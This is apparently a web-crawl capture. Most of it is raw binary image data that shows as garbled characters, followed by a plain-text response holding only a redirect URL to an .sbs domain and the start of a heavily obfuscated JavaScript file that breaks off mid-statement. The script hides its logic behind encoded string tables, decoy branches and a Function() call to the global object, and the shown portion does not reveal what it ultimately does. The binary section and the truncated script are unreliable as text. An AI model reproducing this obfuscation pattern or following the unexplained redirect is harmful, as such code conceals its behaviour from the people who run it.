���Ew��S���&�7�:�$��}�� X0��Pd�����m��oX^�^�b�,�n8�h��^Y�vq�\�xUS�H2����R����]���_�E�m�VC�cJ$u��{i?��u��x�n ����5��m�X�Ha54@x���0��(J�s<J�&(MrYM!�>aabS�;�b��jaq���CW�C��a��Z��,a{��uE�G�P�������ǖ�	R��yxIoW����e������MQW%P[ԛ�(=�&Eu�qG��X�LEjHa��3P@�v�/�ve?˵O���Hg�A� �-��ҕ:N)�8`J7��I�TfqP/T;��B�s=��A�(�VqO�3VM��ěWA\�w=�8Y�3O�#;�S��8w�7i�}>�s�ct�P�������	m+���)��9�.A��{�IgL�Y/�k��P��NAH�5;j����U�8�I0trj�3vMі�rҷ��[U�^^6�G������P�*�.������e���IJ�QRIR�e=ˀx�nP���{`@�=xG[�B��i��<�A�:��z����ңA�Ф��E�3;��g��D�J���{ vPG�*�������l�S���E��g�y��ڨv���c;��Z��D�S�
.x���*D�SD���
��ڮ�������j�ؕ
�0P� �FPb��穞,1]�[�~Pa�``�m��P��^�L��]҃�K����
�w�zXHi��K�$l,K��Fw6�?xJ�.qH�v.�P�w�s�C|T������c� �����P�V{�WˬѠd�#Y��G�;O� рT��h[�̺�.%;XB�u=�:��`�i��k[e	(4.Q��fE[U�v8�i� H�=��`�B�s[<�:�x�5{�D��s[do�A;R�c\��QQ�mq�n�fo�vcP�e�[��w�<���{;.��昳���$\��I�Ig�;�J_�\�8���B0#{h��,�]�Ǧ�x�j�wce?�
��.����4���˳ Aڨ�I�Hq^���i�sV�E {��l��ʄ��Ae��5?W>��	��{�r�䉈&t5���`If���S��!���| x�G!?�Kd��;��d�5ذP�k�)\t�����CZ=5��@��a%��cr���R �4P���hA&�y��b Ę'V[.���ְ�����v���Zd�ՠB�g�cJ����D������	�
�D�J�J�ે��[�Bťq���[���T�L�.bܓ�/Qn���U0ogCo�{�(i��%��{ =�%h�6M�?mzo�����7���w˸��$�!/�:�ʌ�����l��s�Fa/8�K�Zaz�왣[�u�fn�wG�+;�ӿu;���P���	f\�[>�$�B��B�jM�=������������yڲ���مn�M�<�p��sR@�Yp�;Cd�/��0�ƚ8|�@,�%ȭv��Xˬg��%t��gPM�?-��0]�{`�Ή;��B�k$�Ӥ���[r���hO��P=�}�ċ����vo�%�?�B�'�@��ƋU���ۖ��(Ϋp���[�=����Mn��)�&��F�ܔY����jq�<� '�(��kЊ��Rj�h��T�F�C|;��R#���)�}�ٌ�հ�5p����H�����
���{�sh��z�.}��E�`���-���%Ԯ�$�۬���ˮ3����Q`�?ڽ������0�����g[W�I�úF[(���]��y�:��~�r�㍅�s�����<~NA�"=����%xU 4_蹄ѳu^���`z'�Xat���
���Ƀ�ܔ����PH7* �k�+F���s�KP[׹����?�
��d��lC�VY� 
N��`A����dhb���z�v�-
x�@r� G~�/�\�Lp�F��۪���PX$j���!��ʓR� twTh4�r�g��
��K��E*�Y�Ճ&�x= ���[Vu�&h暂�آ3=p���g�W�����rjpʵ;l��W!�c7�j8�X�c�8j�)EQuO��	��M�\�,�����P�@���-AX��`�,+|6�R�NPx08��ܳ=8���,���/a��VP����pU�Z���s�E��-��]N������!dtW.�GV;ܺugx.��hNw���XT�i��k�!k��S<�s�דLEob�Y�wXnғ�&p&�A�F�ݺm>nnW�=�m
���N�8�B�c&�8V�}h0�#�k�s�M��m�s;�i\���+�_$;�����u��z�3V����.�\�c *n��U���E����S�ߛȾ�iu���P@GQģ����Pۊ�I��{��j镡<��/�P\
v���Eu6@ˍ�ٮ��B���^܂��փ��FR.�M�`�M��%K��|�pW�r���o�
�曗 �TU�;����� ��L:�����/���:����5ĳ7��@[�MGh�n���yU���w�L(�ZJ�-�E����YξzW%��Ah<�������dV����X��g��A�	a�IuPZ��
aAŊ��������,�4`5�U�YUFĂeB���jH��Y�X=x��MV:S�Z%��DXI�Nf1UE0E���W��+��:4V3SevF�ٳ	���"��[���Eq�S���������k��<�ߺ�+E�E55��`�ΨD��!����F���e�P\��iԩU�f�����9r��]���mܹu�f�oV�K�ú���/�Q�*��a��h~E��)̈́�������t.��o��3�x�����D�U�|R�u����-��R�%]�1ྤLCp��,
�0Ӊ��)"������`���4"���7�VJ��|Q�����(�A���Vk�((�fё$�"**�Ǌ�����&(���3Ҥ��G��O'�*:���"��3���!���ʼ.���J�4Q̄O:���,3���D>����
5�PDw��-QFu�QԄ�<�XY%��f����c�-T �1_ty�&0.3	���;��V�*"��~��V�[�j��#� ��c9�'َP�oA"fa*�6�*�V|i �����BO�u��;���Fc���F)����>,��VfaH�U:�7!�x����d����\�9}�O'L�cN �"
+T�<�C���Qi�n���Zɿ���&�z;��b�yf;D����2�lf��,U����ine(�ڸh��Jպ�tɆ����?7=�j���R����E�6�l�O3F<�rĉ$cj�����U�	�Yc}��ҟH��!�F�������w�w�-m�q��¿��5,��+m���u�f�0�t"F�t�Qof54��I��n��	DIu�&I
�2�f@^w�y/X8"� �FԆ�LSa��jc@.9��-�H�����d�$���\
k�i-���!<F�|��.}yf��O��Of+��S�b���m L����Y'%Ҙ�J�&"�7��������P��*�MxBFm*P8pR���DS���j%"IcS.�P3�p���
�z�ΆR����4���P�1"`hrR|M5.ט�Xi(�9M���+�L`[�8C��,�D
A9�uPQ/r�]���j4#��.�z����5E�4O:�**0SG��X�N|1	�$,���Ɩ���|�6n��W��!j�Q�¤�L-f�� �|�`%{x1�����Q-���)SCS%�X�Bd&�5%Tf3������Ӝ&�p�H����>��撠��p���l,Ą2=3KQ�d�h�S���AcNu O��4��)�5c��lF��y�V�q���.�9Py� c,�.�Qn�+'���-��iN`=���j���T�+e�8��fe��T�.:�f@�81�M"��AC��J�'��\�d���i�3���K�J�(r��<�*`��-�	�k}EGp�EUW��t�q.�e.���dN��TR�R�L��k_��W�vS'�i,���DAc~�
UL��� )`��4�EV,Zņ�pP[f�!,F��m��%�Ĝ�BH���y�eַ>"--H����g��
J[�Iٔ��V-��i�F�6�,�)D��V�����V
C�f9�[[d*O"����~.Ɗ�5���z�W+�dM:������'�f噗hB�%.y]��s��l����ӄ���Z�eLH\�1W���Q�W��`.V�'��]|�TDƻ%�5�6O(p�m��!�Xn��D��^j��L^�(`��E+Xq���E%��J�CbK&�e�Tt���� R0�h.2�|e>&CM{;�)�,��<#2�(?x �(-`�q���4��7��j�@_g4�+��6+/!!�
LR��4��UB謢���D' ����(?)R��R��6/5a�SB� ]���T�2�܂��K�d��beh�lpcZ��U�%��T#0�M2�q�s:,����j;B��v��N�X�gk��=�ߌ'����� z��:����^+���D]�����R2m:�b8���NaH�E�E��P-��,;H��7q8�D4���f�O}��3�L�U���=�Bh�,� ݄X1(�6M3F���X0!��hB�s����0�6>�@h9��l��[:�o�ܞ���.l�*��風����rP�:�&�˰TI�>f��XX\��`M��$��/WR������ăl��L�C0�}�G��O����yަ8�m�Ӟ�<;*U9Yd�<O2���Y�FQ��*�� �h,���̲Kc':���-r37F���H�m尃Ss%"e�i���P�w,�I �F�@De��-^�J��b�:��	�˩�Z���-$E��~E&��<���� 
�x,*���(���c�MAS+	��-��
Tq'T������; (�K-���� 5�	6�@�( 7�@�З��� �Q����+]�\��ğ������J"�+���<#L�ۈ������jH�c2�y��&�R��2 V�8�Ȓ�Ƞх�j�)�.(��$j/���Kх�3 �Th�o�=;Kt)##���2Ò�R6���[�CӘ �8 �?~{<ӏ��q?j�����Xi��K��"�d8a��T�<�#r�T 4~�("�q%�����q�T�����X"6��Y�`�+Y������c��eĉ�`�Ҡ%������m1���&Y0��FMRBv$��hGx�����>c�b1�{��|�3L)4h�Y��1�[�$R���7��El����*`<����#y��W���4����c�㋅l;��F8�J<���&�8�t*3
�1�z)�!B��V0�W �T���X<J��j��	���I3Jj*����(i����(Ü��E�A@���	��5.(��a�k��#)&k��ٯBd<�!L>��j��q���g\	�{���Kr�=���LA�����x�̕@Bʼ̕`�z�㺑#B��G���2������H���ĨT̲�!�ܲ��䨉� M�b�h����2����8��"�&�&d ��Է��3ɶMY�i��2���\>����8�(F��f����q|�� �L���� ]�1�7�I�qj]F�(�G�E;� c��m��I�f83n�	(5�#���k�ƒ8F�6�������q�l��jK[θ��E���K��r�̌Q��L�Q��Ƣ�Q9�p��@�#�M���Ȝ�h����P��1���X#��.�IA��*E�!&kѿ��2$��-��5J��
�M!��K@RL���T	<C��
ܸ��@�)�1���`PO��F�+�F���, ċ��D;��Ҁ��@8%
�QK�Y�p� L��q�=������%���R=�Q=<83"Y����[Q����V��Qa����q�8�!��0�3��0C�j!�����l�5�J)�t#6b# 4�6+�LJ�"M(H�(	� I���
�����������{�$c?i��1�l��SB�%������T"2��L:�"�(P�qj����2�`'Q��X���GA8E�������،ML^�%k[=�_`�9��=�����Y����$��Р�Uk+Va%V�m��()�V�����ء����2)<�aċcb�6��zR0��"�B�j_p��B�� �$.�@��B� �@J(�țh3����З��L=�?k��0��<����V &e̒axd��{�>�P���B��bACu�iJ�Ӝ2��D��Q]nb�{�F8W��]��Oyj��^�MJM'P[�8�/�ח�ˠm���T4F��F]ڸ�^�Z��b �� ����Q�-�$����tA+!���x��L)�$�`��P�؊u����-C��h�gmϳ2)�]�|B�?�m�Q�|�Q���[��_�}_0��n��d��K;aě촆8DD�Y�Hݮ� (;�Q	a�nDM��/Y)CJ�&�-��8%�
����F8�j�D��������,�����xǄ.�b/�b.v;�՗�	�Z��W�0nc7cd����a�Qe�%7�c0c�p	�A_x<_@�YEdU���/��2� !MV�h�9N��?��ܫ��#�����{]_���|!�o��"�#���)�	����I�G}��ŭ1~��bi��H�#̥�Ky��,�D�������-�^rB�`���	X�ݐ��i��t	��N��ٓ�M�-	&N��q�d#
Z����6��j'4�T�!��`cy���y�{F-��i��~�c`dd��<����@3��\�1�M�\����knP ����C��LFg8���9�MKU(���D��.t�qY��$�yyd�E�;�@�,�����F���]^���<˫H��e��
�M�-Vc�h�y�D�A  ���D�t��o��Kn�p�Ë�cs���E㽭�e���b1��$_L0���3��6l�P��fG�~�u;��vM���T��x ��&e�WZ�K����A��*�y��ùf�q#��Z�B�d�Q&b�^#u��X�����7M�tV�.��@VX�6!y����\��#�&�{�ѐ	Vc�L)��B>æ�	�}���/��N&o��	����/l�YP^�E_𖲘�/����n�Ƽ�pS_��D�\p��h���Or8ꘝ	�l��y
[9.��8\�H���2nB�]K����h���k��9�M[�S)��(��h
�`)`j��T'�\�ܴGs��U��K��'�B��������ƨf8=D���[��[�	�P~���=����	�1'4�9���%�X8p��}�f, ��b5�5O���j��DOtE_tF_t۰�^;Z���������;�CotNGt������������N���yNFG�%�
�U2�&I3��WA�QA�htԠ�gEG�S�F*L.�y �dX	D���.^��5�~D�}�v�1ƱvN�F��pW�ë^Ȉh�;5��%HT ����NǳZ�н�v�%#���(��s�Vl5�ԫ�(��wax ��P��v��T�GpX����>��?�lBw�A�x�*dN9u�vh��ÅoF��p�Y8��>�F�@#��H�N{ؐ�p�h�G�4�`���'N�X���![O�*'5�wj���y�4�]���Ni�g?DG����_	d��W9^@����حe�hn��\�'?wF�����0H�[�S�O.�,@	��&��*�e\P�[�����Ƌ�{�P`i����P���Ԩ�hK�Ox���bRBK���wl}�3�y�+���]�v�A��'y�|�$#�h�\���o�y�gCk��m���G�<{���\�zC,+=�W`dHz=ܖބwEO�+ƨ/aG�o@Jp#P���Otd�6L��_�J��	 �f���0A�4f�j���,i�R��"�	`R��U�#��X�Y�*+]��U��R#��R�<��$]������A�8���qV�=?�jP2�L0E�B�L�1Z�r����<O�l�2��[���m�6,ɍPI�B�K�`l����&���.l�0�Ċ�Α�1�Ȓ'S��x��.7c���U"��"M�M�'Q�A��gΞ9���k&ə�X��+uc�`jasn�G�=/Z�)���&g֜I��-]Ȏ��j��>]��4;�� Y��̫�j�R)��.�s�_w=��$�`�H��Y����-f+3��4����߉F�jP�b�0�!(�q�@�B4$5�,��u���K*��t�4y��Fa9$�BV��I4�5Sv�a�T�QV�S%r���*fw�GRz�e����Vse�y&��9�&�m��fE�4w�q�Q���dkh���J��ɋu�6Пu�Z+7A��N�A�wM�rz��yv(H�6�:	��`���1W�w���yq��D�F�T���EV(�k-�FE�v�sir8&c��d#^n6i��Uh`#���q�8���`uU�nJ�VW�j	�Fv 	���[n4a��=����^.u�J�T�.W4��	��`l'�{lؚ�<2�	���>�+8�&&�J]*����s��(�oX��-)���ЪA�|�O~��0�}8p���S_m4w,����5�W_]�G1���Ld^���L���71=X��M�͠��..}�o1ET#���� .��@����Eh�������b��_vھ�[i5�[�ɷ�W+E�pKQ�p��,�	�#��瘨J?	�E5%�`�T�Ij�"�4\�t�,�G�E�$d%��6S��wY���.��Q��q��f���~����q�bxE$i��3��<���@U8?A;zX�X�d�.���w�
�ȅ*����V���-�CϒǶ�h���k>D�@Uj=�x8c���g*A�8Ă[��K�ah�����%��	��N�uI��@��	��W�IU���q:9�`Iz�
]\�~"H�X ��I#i
���ݱ�D�h��*bU�B�����)�P��,��xd ��
d�&P)Q0� %t��F$�G�]����,L�N��U
fWѠ��dE���'�yX^��Ұ-4O�I������EI�[�2�7(�3{S3��&7��j��㘇y�*�a�S��No�3�m��!hYѐ38���0[<#H���-e��Z����}2�a�{'�)��fcAI�Tb΂�NK�b���,	*��0E%�@/q02��P="��V��H����6e�Li��'$��&*M�R� ��3*�K7�ʥ�2�L}�*eeF�pĄ⍵<��U���Am���ܤI�[Q֩��j<��y��nrPk�e\�������mݬgaJ���L`�ܛ*bZ�F��&j�K]�#)ӄF4�;L����$.��H��9)^ą�L���
�4���Rlj�R���w=㭒ң5�*6
 �/@b͞騙#)Iv�!��7ׄ�J���m4rI.K?�\0Bw'������`��'�S�hVu���7V�*|?����W}���T!T�T�p���4o�K���4��*v&3,m��ۺDV���QpҤp����JV�uIΒ/���-l�b�U)���`[^C�xI��0X@�����y�yRъ$��0�<V�Y�ޠ7�S�@1�!!�6��Q�BK���$>�/sƉ
c ��um�8W��L$���s�/yb����7H�'v@�@��G� o�x�@��S!فL[Ȝ�"�z�"�٘���ؚ�r�c��4�9f����'kǫйe�Z�Tc%G���\$�2nʽִ���r�n
��`IB�a�6;%�A�Y"��S�C���N��Q3@[�kb��{Đp��˙k���i䴌�����ޖֽ3	ᅴHcΰ@f��ݒ7u��UĖ|͑Y�*������_gR��R$nZv�[q��	7ѐ��"�!&w��r(n2N-�`/���P��L��9��$�[@��L�,����܄7��2H���Dg�5a-q&@�@�@c�Q��U�P{�A�LV�ai�Ӌ2{��|��"1v��*�4S��P���2�X9MnE�����>n ��܆~+d_����,S�dg�h�b�TeI��#���WR���V�kF	4g�L��;��3�W�.�d��ظ��gq)�ʞ��u���9��`?D�V�����Ip���K��Կ>d�;�M՘�u*p��� J% �;�b���#d�pu�lMG
g��0��p�L��FB�1a�\<�EFU��|Ĩa]�$ ��FbYO<A�
�L�VE��a���܄����E�`�K�PQ�č{TY��hy�q�Z�RiO�K���,��/���p�DZOl��yR^HI����kyE��v��F*�^�)a���c|�2fC�q��y������T��^�Oc���gdƦ���I�TD`��ޅ���o��e�-PÉt�	E����y�{-�!i�Sb
�h�
�c�Hޑ��d���M<�,`���	��g|@YGu�HJd��P�0��r-�2X�0)!E�η|ȍ�ΙE�,��5I�uI�5Mt�K3"�����#:��}"��q����čP�MU���/��G�H�q��U����e���i�
� +P9J�0��l�8���|�SD�ݶ@G
�m�h�`q���Аˠ�d�]I�^l
i@\)�ʇ��� �J��U��UN
��Sp�/b���M�u���G
G�Rnܮl� 
ױ���t�)���.|�!��$O:�%A�#[�e��_��pĪa�� G�D��*�؞�do�N���DJ�צ|ĉ��p���J���Y$v��\V��.� /(�IL�f�| :�Q���YG$�b�۠ ��C9J�b8���%FX�3�J�䅍Y���qL�0TCMVM��H�p_������R����YhBk<��-N��CU���h@JUZ�h�xՆ��xR���ܗhi������T�[��[�g9J&-��h���*�Ũ���Ն��v (�҂AKlN��q��#T(���Sh�F�Ih��hej�����Us��ThEL�2`F�P(�]\��?����GX@�(�a4-���"E(A!J�	XH(���` Xf�M0�U,�? �@T#	m}Ê"��5���aӊhtj&�,h�*Lcͨ�}I�%�u���X��h<�������AH�3~�v���J��^E���n���c�����Z谭�\	��Ƹ éZ�4D=�Y��GH�G��X�=�B�Z�L\�je���	��L���ɸ���R�-|@o�d�bbKJO�)+@ْ�DN�gH�۷�k7a���D�*��<��T)���*�FK�� �J�o1��S��0@��ڂ�������F�L�`��jIY������J6L�vl��X��YDr}�Gh�eі�y�$|D�m���$�#G$�l,�N�˂`���:�,�j�������^_΀��l��b^���4-p��S�ZO����j4JѝE)������j �rB����е,
~�mA��G��n<���4$Å�D�Ŀ~i�v��HEљ"�B�w���Śsf�1,ah24��,T�-T�-��Q��
]�X��0��B��}ģ��G������ށse�����.Ǫ��R��B�
�$�A`@E��\(/Yz]�R�
/�P"} ��A%�"-����a�R�GcM`I�5�90插�?`�p��*�uBӃΕ+�(��I��EN�|R��-�V���J^0�`�d�w|�$�@Cyl���iO��R�������f�������I4�1���mO��?���"(2� 0D���Qǎ$��t�XO��ϋ6J@J�*�$4��������f����/_���\1,��.p��nA���fOю���/Ӝ�k���!~��x+��%E�)J�Lt ���*m� ��+�jL���c*`VFbJ��)w�J��&��-аb$�q�Rl��>�����@HA$
$��| �!��a����sh�T�� R�0�����L _�	_Sh.K��b�B�����8Z�S픆�8�s8����:N�AH���PuDtK�`j:�,ud%r�<�:�sL���:t:w��q��C���y��SX��`	I�4��N��jX٠:b*����r�4�}ut�Vfe��q�e��N ��(H4�ӭ�6�-$:m�����+lDV�'���2�"� ǩ�F�85��
�0R$莆uة]����@ˁ�B������n0%�,��|����B��!�/�a�G�3�@Ģ,�^4E��.��]��6C��b't_�E���ɱgח�ΩT��\�G�L��1u��=6+��S��F�E&�(� ����LS�A��_�[��d����Vo�AJ?u�H5���v�ހM9���`�f�0�휶s�YVk5OF_VX3D���P�VU�X��K��B�-@�̎>�O�E#�mϼD�pd�<�s�8�? �P�XRlUT�&��p�CP���@�2�����m��#�;q�/t8e��~��gC4�_�+���jf�DŃb��6�����(���=����Yw�Z� �!�I��Ī���o�0]^C���d�����-o𪔏����FNϩ�Hݜj���귆��=W�5I�D��L����$ �\��"��6�	]��4+$�| ����N�`�E�e�������|�m7aNi&MW6lA�����B��^���{:����{Dp�͌ל���c�:�j��]�z:�8�B�\YY���A�F�c����G0�ƃV�I��{P]8,
�Jj@FiЖ.��p�N@4l���^���qA���)�J�Y<��
X��Ci���R�FM�.��������9
|����c�����}| ���r\|�ө�m�d�&�'�A��|e����u�Qv�B��|��A픴`V܍�ۼ�;8�S�㜌G}��/��Ԑ|���<�D:כ<ؘ{�����lO�X�o��m�����D:��2
(��9��v����#��7��B��K�H]�Mh�7>��*a����AE�@>V�ʋ�h.�*� 
@C�K��K�q�*��d��;���}���6�<�zӧ��R��VY��1fȢ0���s�'��"`AE���#�ӳ��5S}|���k?�I�-����?��?�������\L$	��B΋�����'OS�A��2(�-�	�w*T�bI�*Uą��:xcF��f�z �HA��, �h�V�.>�ukFA�#i��m��65
����U�R�����V���:�4�<�	T��Ś�Tb�k�F�8��JW��Tٶ;�d���3� ,�,rֱ�$CB6|X��h�:6f��)C0N��%�S<�w&��N�YD7�ydD��g�
��3bЍ;.u{wnݻy��mM��É7~����|����$ӥ��~}zt�ȚDA����Rr%�]VSM����-$�҅�J�.$
�!�?���z(��$b�!�,��V�yc��&���� �#�n��?[~�=o����j�d2�i��S�/��B*y��Z��������#���`B���b%��ns�)����.�06!��;����:�(�h`�����,��Hͱ�.J󢽘��-�h�0,����D]�Q܂k�H%et��b�&1�ʡ�R�t�S�/��ģ�#*J5�)��S�=Vк�IT>�
H%�U��B�V��m��fyc�hB��v�H���U[���������G�P�ׂ,��>�k���aA��V�����V~� �����P����������#&���Ӧ��'�a3b�����I��	o�Z3�1�4�M���0�|1y�1����
A8�u�Y��� 5��:h�_dϗ���T:�5+����UWkJ��Y�^���d��7T���$hEo�UKWf�X��cf�&��� Z2�J�c��S�����NǶ�C��U|�\�p�L�bEna�!�&�n�;���F���B�2��2�%��Z[4�ʘ8S��lW��R.�،�c���y[�i���좖�C��束9�祟��8c���;Z!�𤾷����	�3:�U��k:��1b�'Y�S���
�ȧ[���4�?q(�Hx8Ǔ���
��p����b	��K^R�qNa
�H��œ�`"DA̒П�X��j��0���r6!��*b���ͱ�x�ǔj���q�īD�8Z�Ee��-IY�j��AEuC����E/�&z_�yR�[�S��W�q�E0���[�I�yʳ*\�d����B����A��F6���ynU������[�EI �ɘ���Q�#�X�P� \����U�� KU�
Pٜ	����)HB�cդE�+4���An�,�Jg�e.d��4�YMބ ��Ԧ�|���E��S	{&��:�%G�\�W�qS�dw>����"F��� �Xv*"��[R]�s^
���V�<�i�%���>����:ױ(>���u�]����R�0 !	�4
�W��_U�A�Cɚ$k_��٨��YZ�F�L%��M��IU��RwcF4vg���d�½��Q�dx��B�T�@T��Ne28���!_y*}����9�"QI��� �
q
@�b\�'��-�r�NV"%�},#�I,C΂D���+N�}XY2��7N
&��R���o��$����Ԩ�IH�)�J6������li[[�5`�k��IW��Q#�C(A�����ĢJA2��B�VPԈ{����gq
\�"�ݤ\#�L�����"zOU�H�}Lq"� }�Z�ʄ��a�~�T`j� @ �m����*��˨b[��1�����)O�ڱ|@�����9�a���-��;��s���J�Ii�*Zc&�GY�����P.��#�Z�|q���2�)���9��ih�a�n��f�K�������]� I�
li"��pƈ�mL% G:�nL*8Z��X';йN����|Ё��ik�l���I� 8�2�t�9�V��D)�,�� �p�3�8�(�B4ц��aH�>��B�zŁ��5^��9�ֱt��nqm�n�L�����I`hE���6�pq�]&���]mk7�'��F6϶� t��l�WFE�!�/�A��b�^�~1{�DQ�c\lXHG��YH#ۈVh��q�8A�iܞ���I��I�_{_���o��ؑ�7�T	UP(vkIi�7�Xz5�q�]��Wy����9:߭� m���a'6�.�Љ~��11��V9��j&r%y̖Qj�.�5�Y��ֹ�u��l(����^v���iW����v���q����^w�ߥ�y�����w������	_x��W���x�?���)_y�_��|�Y������I_zӟ��W��Y�z׿�����i_{�������y�{��>�8r��`�h@�X��K��ї���_}�_�������}އ ���ER�y+4��W>F��  ;

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://jsttt88.com/dx/n
body_size: -109
content:
https://1dxu0.sbs

--- FILE ---
content_type: application/javascript
request_url: https://oss.niuxiaodong.com/static/pb/main.js
body_size: 5183
content:
function r(){import.meta.url,import("_").catch(()=>1),async function*(){}().next()}/* empty css        */import{G as n,_ as t,E as a,k as e}from"./icons.js";import{d as u,y as i,S as f,B as c}from"./common.js";import{F as o,N as v}from"./layout.js";import{T as x,V as l,a as s}from"./content.js";import{i as g}from"./utils-core.js";import"./utils-shared.js";!function(){function r(r,n,t,a){return C(t- -9,a)}var n=B();function t(r,n,t,a){return C(a-757,n)}for(;;)try{if(521492==-parseInt(r(0,0,160,197))/1*(parseInt(t(0,1031,0,1003))/2)+parseInt(t(0,954,0,952))/3+-parseInt(t(0,1016,0,956))/4+-parseInt(r(0,0,183,123))/5+-parseInt(t(0,950,0,1010))/6*(-parseInt(r(0,0,152,170))/7)+parseInt(r(0,0,137,194))/8+parseInt(r(0,0,253,200))/9)break;n.push(n.shift())}catch(a){n.push(n.shift())}}();var y=function(){var r=!0;return function(n,t){var a=r?function(){if(t){var r=t[C(171,62)](n,arguments);return t=null,r}}:function(){};return r=!1,a}}();function m(r,n,t,a){return C(a- -396,r)}function w(r,n){return function(r){if(Array.isArray(r))return r}(r)||function(r,n){var t=null==r?null:a(452,493)!=typeof Symbol&&r[Symbol[a(566,557)]]||r["@@iterator"];function a(r,n,t,a){return C(r-310,n)}function e(r,n,t,a){return C(a- -44,r)}if(null!=t){if(a(468,440)===a(468,432)){var u,i,f,c,o=[],v=!0,x=!1;try{if(a(480,462)===a(549,497))return _0x370398(_0x55c47f)||_0x171bc6(_0x3dce92,_0x4ff01e)||_0x852aa9(_0x5c55fc,_0x382b24)||_0x5259e6();if(f=(t=t[a(466,481)](r))[a(532,577)],0===n);else for(;!(v=(u=f[a(466,414)](t)).done)&&(o.push(u[e(131,0,0,177)]),o[e(191,0,0,168)]!==n);v=!0);}catch(s){x=!0,i=s}finally{try{if(a(455,492)!==a(455,494))try{if(!_0x28683d&&null!=_0x1c7a73[e(94,0,0,136)]&&(_0x2b0af2=_0x3373cc[e(151,0,0,136)](),_0x255e86(_0x46a5a5)!==_0xebd2b))return}finally{if(_0x41b510)throw _0x550ab2}else if(!v&&null!=t[e(132,0,0,136)]&&(c=t[e(109,0,0,136)](),Object(c)!==c))return}finally{if(e(73,0,0,106)!==e(97,0,0,110)){if(x)throw i}else if(_0xea2a92)throw _0x3fdbae}}return o}var l=_0x34d854(e(91,0,0,140)+"nction() "+(a(539,601)+a(501,447)+e(252,0,0,197))+" ));");_0x13c687=l()}}(r,n)||function(r,n){function t(r,n,t,a){return C(a-80,t)}function a(r,n,t,a){return C(a-725,r)}if(r){if("string"==typeof r)return z(r,n);var e={}.toString[t(0,0,195,236)](r)[t(0,0,263,255)](8,-1);return t(0,0,283,239)===e&&r[a(824,0,0,877)+"r"]&&(e=r.constructor[t(0,0,308,304)]),t(0,0,366,339)===e||a(907,0,0,880)===e?Array[t(0,0,268,243)](r):"Arguments"===e||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/[t(0,0,233,257)](e)?z(r,n):void 0}}(r,n)||function(){function r(r,n,t,a){return C(r-773,a)}function n(r,n,t,a){return C(a-846,r)}throw new TypeError("Invalid at"+n(1023,0,0,1019)+r(1022,0,0,1048)+" non-itera"+r(1021,0,0,1061)+r(983,0,0,998)+n(1038,0,0,1083)+n(1081,0,0,1073)+r(954,0,0,987)+r(1036,0,0,1063)+r(1027,0,0,1088)+n(1075,0,0,1080)+n(1014,0,0,1036)+"ethod.")}()}function z(r,n){(null==n||n>r[C(212,-125)])&&(n=r[C(212,1233)]);for(var t=0,a=Array(n);t<n;t++)a[t]=r[t];return a}function B(){var r=["AxrLBxm","mLbLt2vYAq","AxrLBxmTy2vUDa","yMXLigLUC3rHBG","zxn0CNvJDhvYzq","BcbMB250lwjVBa","zwrPDw0GChKTmG","BwLUlwGTC2nYzq","mZC0mdGYv25eAwXM","DcbOyxzLigeGwW","A2v5","AxrLCMf0B3i","zMPTwLG","CM9Tiefqsq","twfW","tg9HzgvK","BMDLig14lwf1Da","mtm5mZG4ngzlBvrRBq","yMPLy3rZig11CW","Dg90ywXqywDLCW","AxrLigzVBNqTBq","Dw5KzwzPBMvK","zw4GyMCTCgGTyG","Ec00","qwHtvNK","mtK3ntC0nhHAC05cwG","DgLHBgL6zwqGzG","zgL2","C3rYAw5N","uezisgq","B2PKzgK","y29UC3rYDwn0BW","x19WCM90B19F","vKf2zLu","u2v0","y2fSBa","y3vYCMvUDfbHzW","rujjEeK","t2jQzwn0","CM9TignHy2HL","mZv2Cez1u3a","BYbTyI00","zNjVBq","Aw4GCM91BMrLza","EhqGDgv4Dc14Ba","mdaGDgv4Dc02Ea","BgfJAYbMBgv4ia","BMn0Aw9UkcKG","mJaWmdjIr0fHy2K","uhnhzw8","yxbWBhK","yNv0Dg9U","DgvTChqGDg8Gza","qNLjza","C2XPy2u","y2XHC3m","DgvZDa","zxiGANvZDgLMEq","zxHJzxb0Aw9U","CMv0DxjU","B24TyxjYyxKGBW","CMLNAhq","ig14lwf1Dg8GCa","CMv0DxjUicHMDq","y29UC29Szq","nNHS","rgrNt1q","zNjVBunHy2HL","zgvK","CMf0B3jDkcKGBq","y3rVCIGICMv0Dq","mJu3nZC1nwHIAfffra","C3rLBMvY","EhqGDgv4Dc0YEa","mJq0mZmWnwvpCuzUzW","zcbTyI0Y","C2L6zq","ihb4ltyGCM91BG","mtG4mZG3nNrHCKHdAa","Dg9tDhjPBMC","DMLKzw9FBgLZDa","Bg9JyxrPB24","Dgv4Dc1YzwqTnq","BwfW","z2uGDgv4Dc13Aa","C3vJy2vZCW","Dgv4Dc1WAc10zq","u3LZDgvTigLUAq","Dgv4DeXPBMTZ","y2uUcKLUig9Yza","zxjYB3i","BgvUz3rO","zxiTyI00igjVCG","lxCTwZqZlJHYzq","Cg9ZAxrPB24","Bw9KDwXL","lwnLBNrLCG","lwz1BgWGAc0XnG","DgL0Bgu","yMLUza","DMfSDwu","BMv4Da","uNzJrfu","BMfTzq","CMvSB2fK","Bg9N","DgvYywjSzsWGBG","EhqTzgfYAYbTyG","E30Uy29UC3rYDq","v1bSv3m","ywrKrxzLBNrmAq","6yEn5PAW5yQG6l29","z2v0rwXLBwvUDa","u3LTyM9SlML0zq","57o757UF5BYc5BI4","yw5PBwf0zs1ZCa","zxiGDg8GyMuGAq","Bg9HzgLUzW","qvr2AeW","Aw5MBW","CM4GDgHPCYiPka","CIbTyxGTDY1Tza","ChjVDg90ExbL","zgf0yq"];return(B=function(){return r})()}function C(r,n){var t=B();return C=function(n,a){var e=t[n-=142];void 0===C.Hcrnwe&&(C.uPySmd=function(r){for(var n,t,a="",e="",u=0,i=0;t=r.charAt(i++);~t&&(n=u%4?64*n+t:t,u++%4)?a+=String.fromCharCode(255&n>>(-2*u&6)):0)t="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=".indexOf(t);for(var f=0,c=a.length;f<c;f++)e+="%"+("00"+a.charCodeAt(f).toString(16)).slice(-2);return decodeURIComponent(e)},r=arguments,C.Hcrnwe=!0);var u=n+t[0],i=r[u];return i?e=i:(e=C.uPySmd(e),r[u]=e),e},C(r,n)}y(void 0,function(){var r;function n(r,n,t,a){return C(t- -716,a)}try{r=Function(n(0,0,-532,-494)+n(0,0,-548,-590)+(n(0,0,-487,-443)+a(-560,0,-538)+a(-461,0,-488)+" ));"))()}catch(v){r=window}var 